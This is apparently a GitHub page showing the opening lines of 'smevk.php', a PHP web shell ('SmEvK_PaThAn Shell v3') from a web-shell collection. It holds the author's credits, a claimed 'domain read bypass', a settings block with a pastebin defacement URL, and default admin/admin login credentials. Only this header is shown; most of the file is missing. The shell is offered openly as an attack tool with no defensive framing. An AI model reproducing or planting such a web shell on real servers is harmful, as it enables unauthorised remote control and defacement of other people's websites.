 Web-Shells / PHP / smevk.php
TheBinitGhimire Properly Ordered the Web Shells!
Code Blame 26 lines (23 loc) · 97.4 KB
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------